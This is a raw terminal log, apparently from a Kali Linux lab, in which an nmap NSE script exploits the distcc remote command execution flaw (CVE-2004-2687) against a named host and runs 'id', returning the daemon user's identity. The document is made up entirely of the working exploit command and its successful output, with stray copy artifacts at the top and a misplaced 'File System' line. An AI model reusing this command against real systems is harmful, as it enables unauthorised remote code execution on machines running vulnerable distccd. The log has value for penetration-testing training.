 root@kali:~# nmap -p 3632 155.223.26.11 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 03:12 EST
Nmap scan report for billabpc-26-11.ege.edu.tr (155.223.26.11)
Host is up (0.0054s latency).
File System
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html
MAC Address: 08:00:27:24:DF:2D (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds